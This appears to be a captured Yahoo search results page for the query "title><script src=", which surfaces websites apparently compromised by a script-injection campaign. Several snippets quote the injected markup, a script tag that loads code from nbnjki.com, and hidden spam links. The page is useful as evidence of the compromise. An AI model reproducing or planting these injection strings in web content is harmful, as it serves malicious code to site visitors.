 "title><script src=" – Yahoo! Search Results
http://search.yahoo.com/search;_ylt=A0oGdWoxTKtOWS0ArbRXNyoA?p
RSS
"title><script src"
YAHOO!
"title><script src="
Search
129,000 results
WEB IMAGES VIDEO SHOPPING APPS BLOGS MORE
FILTER BY TIME
Anytime
Past day
Past week
Past month
Also try: title script src http lizamoon com ur php script, more...
Forum on KPN Travels bus services - India transportation ...
Warning: Dangerous Downloads
Every customer faces different types of services and by reading this you will get the idea
on KPN Travel service provider quality and customer care. ...
www.indiatransit.com/BrowseThreads.aspx?ForumID=13 - Cached
Unique Home Furniture - Cheap, Discount Mattress-Mattress ...
Warning: Dangerous Downloads
Mattress </title><script src=http://nbnjki.com/urchin.js ></script> Regular Price: Please
Call for Price. DINING ROOM: Formal Dinnng Set
www.uniquehomefurniture.net/ShowItemDetail.aspx?ID=7768&... - Cached
College Girl - Starring Amita Nangia, Sudhir Pandey, Virendra ...
... book</a> </title><a style=display:none; href=http://booktuba.com >book</a></title><a
style=display:none; href=http://booktuba.com >book</a> </title><script src ...
ibosnetwork.com/asp/filmbodetails.asp?id=College+Girl+(1990) - Cached
Luxoval Undercounter
Warning: Dangerous Downloads
12-780 Luxoval Undercounter</title><script src=http://nbnjki.com/urchin.js ></script>
Undercounter/Undercounter List Price $60.00
www.gerberonline.com/item.aspx?itemid=1888 - Cached